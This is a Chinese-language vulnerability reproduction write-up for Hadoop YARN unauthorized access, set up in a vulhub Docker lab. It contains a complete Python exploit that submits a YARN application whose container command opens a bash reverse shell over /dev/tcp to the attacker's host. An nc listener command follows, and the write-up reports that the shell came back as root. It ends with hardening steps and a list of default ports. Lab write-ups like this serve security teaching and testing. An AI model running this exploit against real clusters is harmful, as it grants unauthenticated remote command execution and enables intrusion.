0.漏洞描述

Hadoop是一个由Apache基金会所开发的分布式系统基础架构,由于服务器直接在开放了 Hadoop 机器 HDFS 的 50070 web 端口及部分默认服务端口,黑客可以通过命令行操作多个目录下的数据,如进行删除,下载,目录浏览甚至命令执行等操作,产生极大的危害。

1.受影响版本

3.3.0 以下

2.靶机设置

1、环境搭建



service docker start#启动docker

2、启动镜像

cd vulhub/hadoop/unauthorized-yarn/ #进入漏洞目录

sudo docker-compose up -d #启动漏洞镜像

3、打开ip:8088,hadoop成功开启。

3.漏洞复现

1、编写EXP:

##!/usr/bin/env python

import requests

import sys

target = 'http://192.168.49.134:8088'##目标机ip

lhost = '192.168.49.132' ##将你的本地ip填在这里,使用nc监听2334端口

target = sys.argv[1]

#lhost = sys.argv[2]

url = target + '/ws/v1/cluster/apps/new-application'

resp = requests.post(url)

app_id = resp.json()['application-id']

url = target + '/ws/v1/cluster/apps'

data = {

'application-id': app_id,

'application-name': 'get-shell',

'am-container-spec': {

'commands': {

'command': '/bin/bash -i >& /dev/tcp/%s/2334 0>&1' % lhost,

},

},

'application-type': 'YARN',

}

requests.post(url, json=data)r

2、监听端口

sudo nc -lvvp 2334



3、执行EXP

sudo python3 unauthorized-yarn-hadoop.py http://192.168.49.134:8088

4、成功反弹Shell,我们使用whoami测试显示我们的权限为root。

4、漏洞修复

1、如无必要,关闭 Hadoop Web 管理页面。

2、开启身份验证,防止未经授权用户访问。

3、设置“安全组”访问控制策略,将 Hadoop 默认开放的多个端口对公网全部禁止或限制可信任的 IP 地址才能访问包括 50070 以及 WebUI 等相关端口,详细端口列表如下:

- HDFS

NameNode 默认端口 50070

DataNode 默认端口 50075

httpfs 默认端口14000

journalnode 默认端口 8480

- YARN(JobTracker)

ResourceManager 默认端口8088

JobTracker 默认端口 50030

TaskTracker 默认端口 50060

- Hue 默认端口 8080

- YARN(JobTracker)

master 默认端口 60010

regionserver 默认端口60030

- hive-server2 默认端口 10000

- spark-jdbcserver 默认端口 10003

版权归原作者 張童學 所有, 如有侵权,请联系我们删除。